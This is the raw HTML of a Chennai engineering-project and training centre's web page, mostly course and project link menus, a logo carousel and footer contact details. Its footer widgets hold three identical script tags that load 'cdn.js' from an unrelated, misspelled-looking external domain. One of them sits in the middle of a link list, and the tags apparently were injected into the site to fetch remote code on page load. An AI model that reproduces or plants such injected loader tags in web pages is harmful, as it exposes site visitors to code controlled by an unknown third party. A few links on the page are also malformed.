<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
<li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul></nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	<div class="pb-content">
		<div class="entry-content">
			<style id="elementor-post-3361">.elementor-3361 .elementor-element.elementor-element-e224639:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-e224639{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-fb55c25{--e-image-carousel-slides-to-show:8;}.elementor-3361 .elementor-element.elementor-element-be5df63:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-be5df63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-594752a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-594752a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-af7b959 img{width:60%;}.elementor-3361 .elementor-element.elementor-element-7519ddc img{width:60%;}.elementor-3361 .elementor-element.elementor-element-042e84a img{width:60%;}.elementor-3361 .elementor-element.elementor-element-04c30c9:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-04c30c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-258dd18 .elementor-spacer-inner{height:25px;}.elementor-3361 .elementor-element.elementor-element-736ddf1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD6;}.elementor-3361 .elementor-element.elementor-element-736ddf1{border-style:solid;border-color:#166DD6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-2e537da{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-75413fa{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-6862e06{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-6862e06 > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-24335fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider-separator{width:100%;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider{padding-top:15px;padding-bottom:15px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="3361" class="elementor elementor-3361" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-e224639 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e224639" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55812b3" data-id="55812b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-976e5a4 elementor-widget elementor-widget-text-editor" data-id="976e5a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Our Tie-up</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cb4cd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cb4cd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98a8f90" data-id="98a8f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb55c25 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="fb55c25" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;8&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;autoplay_speed&quot;:1000,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/1.png" alt="1" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2.png" alt="2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/3.png" alt="3" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/4.png" alt="4" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/5.png" alt="5" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/6.png" alt="6" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/7.png" alt="7" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/8.png" alt="8" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/9.png" alt="9" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/11.png" alt="11" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/12.png" alt="12" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/13.png" alt="13" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/14.png" alt="14" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/16.png" alt="16" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/17.png" alt="17" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/18.png" alt="18" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/19.png" alt="19" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/20.png" alt="20" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be5df63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be5df63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c85d35" data-id="4c85d35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ad6c04 elementor-widget elementor-widget-text-editor" data-id="6ad6c04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Outstanding Reviews</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594752a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594752a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d42200" data-id="3d42200" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af7b959 elementor-widget elementor-widget-image" data-id="af7b959" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="149" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-768x381.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725.png 792w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e83315" data-id="3e83315" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7519ddc elementor-widget elementor-widget-image" data-id="7519ddc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-768x384.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21b0ded" data-id="21b0ded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-042e84a elementor-widget elementor-widget-image" data-id="042e84a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="136" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-768x348.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04c30c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04c30c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e492969" data-id="e492969" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-258dd18 elementor-widget elementor-widget-spacer" data-id="258dd18" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-736ddf1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736ddf1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ec3107" data-id="8ec3107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e537da elementor-widget elementor-widget-text-editor" data-id="2e537da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>CSE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &amp; GPS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE WIRELESS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-75413fa elementor-widget elementor-widget-text-editor" data-id="75413fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>ECE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a> | <a href="http://IEEE IMAGE PROCESSING PROJECTS LIST" data-wplink-url-error="true">IEEE IMAGE PROCESSING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE VLSI PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-6862e06 elementor-widget elementor-widget-text-editor" data-id="6862e06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>TRAINING</h4><p><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING</a> | <a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a> | <a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a> | <a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a> | <a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a> | <a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a> | <a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a> | <a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a> | <a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a> | <a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a> | <a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a> | <a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a> | <a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a> | <a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a> | <a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a> | <a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a> | <a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a> | <a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a> | <a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a> | <a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a> | <a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a> | <a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a> | <a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a> | <a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a> | <a href="http://ANGULARJS TRAINING" data-wplink-url-error="true">ANGULARJS TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a> | <a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a> | <a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a> | <a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-24335fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24335fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<div class="footer-widgets footer-widgets-4">
		<div class="u-wrapper footer-widgets-wrap">
					<aside id="sidebar-footer-1" class="widget-area c-sidebar-footer c-sidebar-footer-1">
				<section id="block-17" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong style="text-decoration-line: underline;">1CRORE PROJECTS</strong></p>
</div></div>



<ul>
<li><a target="_blank" rel="noopener" href="http://1croreprojects.com/"><i class="fas fa-angle-right"></i> 1CRORE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="http://projectcentrechennai.in/"><i class="fas fa-angle-right"></i> PROJECT CENTRE IN CHENNAI</a></li><script src="https://www.creativecirclcms.com/cdn.js"></script>

<li><a target="_blank" rel="noopener" href="https://eceprojects.co.in/"><i class="fas fa-angle-right"></i> ECE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="https://beprojectcentre.in/"><i class="fas fa-angle-right"></i> BE PROJECT CENTER</a></li>
<li><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/"><i class="fas fa-angle-right"></i> FREE INTERNSHIP</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/"><i class="fas fa-angle-right"></i> VLSA GLOBAL SERVICES</a></li>
<li><a target="_blank" rel="noopener" href="https://realtimeproject.in/"><i class="fas fa-angle-right"></i> REAL TIME PROJECT</a></li>
</ul>
</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-2" class="widget-area c-sidebar-footer c-sidebar-footer-2">
				<section id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>OUR PROJECTS</strong></span></p>
</div></div>



<ul>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> HOME</a></li>
<li><a href="https://meprojectschennai.co.in/about/"><i class="fas fa-angle-right"></i> ABOUT US</a></li>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> ME PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/"><i class="fas fa-angle-right"></i> PHD PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/contact/"><i class="fas fa-angle-right"></i> LOCATE US</a></li>
</ul><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-3" class="widget-area c-sidebar-footer c-sidebar-footer-3">
				<section id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>CONTACT US</strong></span></p>



<div class="footer-widget mb-20">
<div class="f-contact-info">
<div class="single-f-contact-info">
                                    <i class="fa fa-home"></i><br>
                                    <span>M/s 1Crore Projects<br>
Door No : 68 &amp; 70 ,<br>
No : 174, Ground Floor ,<br>
Rahaat Plaza (Opp. of Vijaya Hospital),<br>
Vadapalani ,<br>
Chennai, Tamil Nadu 600026</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-envelope"></i><br>
                                    <span>1croreprojects@gmail.com</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-phone"></i><br>
                                    <span> +91 44 4203 2818 <br> 9751800789 / 7708150152</span>
                                </div>
<p></p>
</div>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
